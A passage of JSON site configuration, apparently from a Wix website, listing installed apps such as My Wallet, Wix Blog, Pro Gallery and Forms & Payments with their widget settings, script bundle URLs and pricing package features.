feed"},{"id":"5ce286cb-4a16-4e46-be77-22f7571c1449","name":"SEO support","description":"we'll make sure your feed is driving more traffic with SEO"}],"languageCode":"en","businessModel":"FREEMIUM","freeTrialDays":0,"isInAppPurchase":false,"isExternalPricing":false},"languageCode":"en"}],"featuresForNewPackagePicker":[],"isStandalone":true,"semanticVersion":"^1.1.0"}},"6975":{"type":"public","applicationId":6975,"appDefinitionId":"4aebd0cb-fbdb-4da7-b5d1-d05660a30172","appDefinitionName":"[Migrated] - My Wallet","instance":"","instanceId":"","sectionUrl":"https:\/\/cashier.wixapps.net\/wallet","sectionMobileUrl":"https:\/\/cashier.wixapps.net\/wallet","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"6467c15e-af3c-4e8d-b167-41bfb8efc32a":{"widgetUrl":"https:\/\/cashier.wixapps.net\/wallet","widgetId":"6467c15e-af3c-4e8d-b167-41bfb8efc32a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/cashier.wixapps.net\/wallet","appPage":{"id":"my_wallet","name":"My Wallet","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.4.0"}},"7640":{"type":"public","applicationId":7640,"appDefinitionId":"1505b775-e885-eb1b-b665-1e485d9bf90e","appDefinitionName":"My Addresses","instance":"","instanceId":"","sectionUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","sectionMobileUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"151290e1-62a2-0775-6fbc-02182fad5dec":{"widgetUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","widgetId":"151290e1-62a2-0775-6fbc-02182fad5dec","refreshOnWidthChange":true,"mobileUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","appPage":{"id":"my_addresses","name":"My Addresses","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.1.0"}},"7641":{"type":"public","applicationId":7641,"appDefinitionId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","appDefinitionName":"Ascend","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"8513":{"type":"public","applicationId":8513,"appDefinitionId":"14c92d28-031e-7910-c9a8-a670011e062d","appDefinitionName":"Wix FAQ","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/index","widgetId":"14c92de1-0e02-cbe5-98e9-c3de44d63a55","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true},"tpaWidgetId":"faq_widget","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/faq-platform\/1.71.0\/editorScript.bundle.js"},"isStandalone":true,"semanticVersion":"^5.72.0","installedVersion":"^5.0.0"},"version":"5.72.0"},"8870":{"type":"public","applicationId":8870,"appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","appDefinitionName":"Wix Pro Gallery","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wixapps.net\/gallery.html","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/gallery.html","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryController.bundle.min.js","componentUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/WixProGalleryViewerWidget.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryViewerWidget.bundle.min.js","controllerUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/WixProGalleryController.bundle.min.js","viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}}},"tpaWidgetId":"pro-gallery","default":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wixapps.net\/fullscreen","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"default":false},"121a27a6-8fda-4a45-b2eb-60bf40299017":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"121a27a6-8fda-4a45-b2eb-60bf40299017","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"nestedWidgets":{},"id":"myzur","relatedArtifact":"pro-gallery-tpa","blocksVersion":"2.0.0","pageJsonFilename":"60cca8_1187b22ad1b74be9c211069460329a2b_8.json"}},"default":false}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=ce7fd828-85c4-4b73-a390-d293eae32cec&metaSiteId=5af77ffc-cae0-4550-8a1e-4a85ff049a48&siteRevision=18","santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/"},"baseUrlsTemplate":{"santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"cloneAppDataUrl":"https:\/\/progallery.wixapps.net\/_api\/gallery\/clone","studio":{"wixCodeInstanceId":"4655355b-4814-4846-b82a-e057f0df94a3","wixCodeGridId":"aabec86c-ad4d-4eb9-800a-a024ae5df72b","siteHeaderUrl":"e92b095b8c6aa1579f081f9f6395959b_r3.json"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/editorScript.bundle.min.js","viewerScriptUrlTemplate":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/<%= serviceVersion('pro-gallery-tpa') %>\/viewerScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/viewerScript.bundle.min.js","errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"},"width":{"desktop":{},"tablet":{},"mobile":{}},"shouldCloneDataPerComponent":true,"viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}}},"isStandalone":true,"semanticVersion":"^0.680.0"}},"9869":{"type":"public","applicationId":9869,"appDefinitionId":"14ce1214-b278-a7e4-1373-00cebd1bef7c","appDefinitionName":"Wix Forms & Payments","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-form-builder\/1.5659.0\/editor-app.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/forms-viewer\/1.846.0\/viewerScript.bundle.min.js","hasDashboardComponent":true,"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"mostPopularPackage":"Mid_Range","featuresForNewPackagePicker":[{"forPackages":[{"value":"Unlimited","packageId":"Basic"},{"value":"Unlimited","packageId":"Mid_Range"},{"value":"Unlimited","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"100MB Storage","packageId":"Basic"},{"value":"1GB Storage","packageId":"Mid_Range"},{"value":"10GB Storage","packageId":"Pro"}]},{"forPackages":[{"value":"10 Forms","packageId":"Basic"},{"value":"100 Forms","packageId":"Mid_Range"},{"value":"Unlimited","packageId":"Pro"}]},{"forPackages":[{"value":"1000 Submissions\/month","packageId":"Basic"},{"value":"5000 Submissions\/month","packageId":"Mid_Range"},{"value":"Unlimited","packageId":"Pro"}]},{"forPackages":[{"value":"1 User","packageId":"Basic"},{"value":"5 Users","packageId":"Mid_Range"},{"value":"Unlimited Users","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Basic"},{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]},{"forPackages":[{"value":"true","packageId":"Mid_Range"},{"value":"true","packageId":"Pro"}]}],"isStandalone":true,"semanticVersion":"^0.454.0"}},"10449":{"type":"public","applicationId":10449,"appDefinitionId":"13ee10a3-ecb9-7eff-4298-d2f9f34acf0d","appDefinitionName":"PDF Viewer","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"13ee10c2-daec-c6d3-c20b-64b8195e9150":{"widgetUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/index","widgetId":"13ee10c2-daec-c6d3-c20b-64b8195e9150","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"pdf_viewer","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":true},"appFields":{"isStandalone":true,"semanticVersion":"^0.6.0","installedVersion":"^0.0.0"},"version":"0.6.0"},"11036":{"type":"public","applicationId":11036,"appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","appDefinitionName":"Wix Blog","instance":"","instanceId":"","sectionUrl":"https:\/\/social-blog.wix.com\/","sectionMobileUrl":"https:\/\/social-blog.wix.com\/","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":true,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-comments-page","widgetId":"14f260f9-c2eb-50e8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-comments-page","appPage":{"id":"member-comments-page","name":"Blog Comments ","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","widgetId":"14e5b36b-e545-88a0-1475-2487df7e9206","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"tpaWidgetId":"recent-posts-widget","default":false},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-likes-page","widgetId":"14f26109-514f-f9a8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-likes-page","appPage":{"id":"member-likes-page","name":"Blog Likes","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","appPage":{"id":"blog","name":"Blog","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidget.bundle.min.js","iframeWithPlatform":true,"mobileSettingsEnabled":true,"subPages":[{"key":"wix.blog.sub_pages.tag","enumerable":true},{"key":"wix.blog.sub_pages.category","enumerable":true},{"key":"wix.blog.sub_pages.archive","enumerable":true}],"controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','BlogViewerWidgetNoCss.bundle.min.js')%>","chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true},"default":true},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"tpaWidgetId":"custom-feed-widget","default":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RssButtonViewerWidget.bundle.min.js"},"tpaWidgetId":"rss-feed-widget","default":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/ArchiveViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','ArchiveViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","default":false},"211b5287-14e2-4690-bb71-525908938c81":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","widgetId":"211b5287-14e2-4690-bb71-525908938c81","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","appPage":{"id":"post","name":"Post","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidget.bundle.min.js","iframeWithPlatform":true,"mobileSettingsEnabled":true,"subPages":[{"key":"wix.blog.sub_pages.post","enumerable":true}],"controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','PostViewerWidgetNoCss.bundle.min.js')%>","chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true},"default":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostTitleViewerWidget.bundle.min.js"},"tpaWidgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","default":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RelatedPostsViewerWidget.bundle.min.js"},"tpaWidgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","default":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostListViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','PostListViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"813eb645-c6bd-4870-906d-694f30869fd9","default":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/CategoryMenuViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','CategoryMenuViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","default":false},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","widgetId":"14f260e4-ea13-f861-b0ba-4577df99b961","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","appPage":{"id":"member-drafts-page","name":"My Drafts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/TagCloudViewerWidget.bundle.min.js","controllerUrlTemplate":"","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','TagCloudViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","default":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","appPage":{"id":"My Posts","name":"My Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/MyPostsViewerWidget.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('communities-blog-ooi','MyPostsViewerWidgetNoCss.bundle.min.js')%>"},"tpaWidgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","default":false},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-posts-page","widgetId":"14f26118-b65b-b1c1-b6db-34d5da9dd623","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-posts-page","appPage":{"id":"member-posts-page","name":"Blog Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"apiBaseUrl":"https:\/\/apps.wix.com\/_api\/communities-blog-node-api","siteAssets":"{urlTemplate: {siteAssets}}?siteId=9a764657-9509-47ac-b617-9fdc64552d10&metaSiteId=13a0f9af-3507-42a8-9a75-14c6b71d4bce&siteRevision=222}","duplexerUrl":"duplexer.wix.com","mediaImageHost":"static.wixstatic.com","mediaVideoHost":"video.wixstatic.com","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","apiBaseUrlClient":"\/_api\/communities-blog-node-api","translationsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-translations\/1.4071.0\/","apiPlatformizedBaseUrl":"https:\/\/www.wix.com\/_api\/communities-blog-api-web","apiExperimentsBaseUrlClient":"\/_api\/wix-laboratory-server","apiPlatformizedBaseUrlClient":"\/_api\/communities-blog-api-web","useArchiveWidgetAdapter":"false","disableDuplexerForInstanceIds":"671e6bcb-a0a9-4ae0-98f2-f81a607bf167","provisioningModalUrl":"https:\/\/www.wix.com\/_partials\/communities-blog-provisioning-modal\/1.1107.0\/modal.html","apiAggregatorBaseUrl":"\/blog-frontend-adapter-public","apiPaywallBaseUrl":"\/_api\/paywall-server","categoryLabel":"false"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-editor-app\/1.1539.0\/editor-app.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/viewerScript.bundle.min.js","margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.npm.communities-blog-node-api"}},"isStandalone":true,"semanticVersion":"^0.1140.0"}},"11866":{"type":"public","applicationId":11866,"appDefinitionId":"14f25dc5-6af3-5420-9568-f9c5ed98c9b1","appD